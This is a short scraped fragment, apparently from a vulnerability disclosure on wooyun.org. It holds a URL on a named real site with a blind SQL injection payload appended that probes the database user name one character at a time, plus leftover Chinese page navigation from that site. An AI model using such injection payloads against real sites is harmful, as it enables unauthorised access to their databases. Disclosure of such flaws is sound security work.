 http://www.dodonew.com/news_detail.jsp?newsid=601 And (select ASCII(SUBSTR(user(),2,1)))>101
焦点信息详...
收藏本站 | 帮助中心
注册
登录
嘟嘟牛
www.dodonew.com
首页
用户中心
嘟贝中心
焦点信息
产品下载
客户服务
焦点信息/NEWS
日期:
var ={"jvcpagename":"back.home","jvcoldpageName":"back.home","cmd":"show","returnview":""}
www.wooyun.org